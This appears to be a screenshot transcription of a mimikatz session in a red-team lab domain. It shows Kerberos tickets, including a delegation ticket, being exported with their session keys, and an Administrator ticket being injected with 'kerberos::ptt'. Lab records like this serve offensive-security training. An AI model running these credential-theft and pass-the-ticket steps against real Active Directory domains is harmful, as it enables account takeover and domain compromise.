 mimikatz 2.2.0 x64 (oe.eo)
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 2023/1/24 22:08:02 ; 2023/1/25 0:38:05 ; 2023/1/31 14:38:05
Service Name (02) : krbtgt ; REDTEAM.RED ; @ REDTEAM.RED
Target Name  (--) : @ REDTEAM.RED
Client Name  (01) : SQLSERVER-2008$ ; @ REDTEAM.RED ( $$Delegation Ticket$$ )
Flags 60a00000    : pre_authent ; renewable ; forwarded ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
a28cdd44a17b8e2193b13337ab2054e8
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 2        [...]
* Saved to file [0;3e7]-2-0-60a00000-SQLSERVER-2008$@krbtgt-REDTEAM.RED.kirbi !
[00000001]
Start/End/MaxRenew: 2023/1/24 14:38:05 ; 2023/1/25 0:38:05 ; 2023/1/31 14:38:05
Service Name (02) : krbtgt ; REDTEAM.RED ; @ REDTEAM.RED
Target Name  (02) : krbtgt ; REDTEAM.RED ; @ REDTEAM.RED
Client Name  (01) : SQLSERVER-2008$ ; @ REDTEAM.RED ( REDTEAM.RED )
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
be2ab31c88ee1ed3ea557a07243467b7
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 2        [...]
* Saved to file [0;3e7]-2-1-40e00000-SQLSERVER-2008$@krbtgt-REDTEAM.RED.kirbi !
mimikatz # kerberos::ptt [0;8ddacc]-2-0-60a00000-Administrator@krbtgt-REDTEAM.RED.kirbi
* File: '[0;8ddacc]-2-0-60a00000-Administrator@krbtgt-REDTEAM.RED.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2023/1/24 22:54:15 ; 2023/1/25 8:54:15 ; 2023/1/31 22:54:15
Server Name       : krbtgt/REDTEAM.RED @ REDTEAM.RED
Client Name       : Administrator @ REDTEAM.RED
Flags 60a00000    : pre_authent ; renewable ; forwarded ; forwardable ;
mimikatz #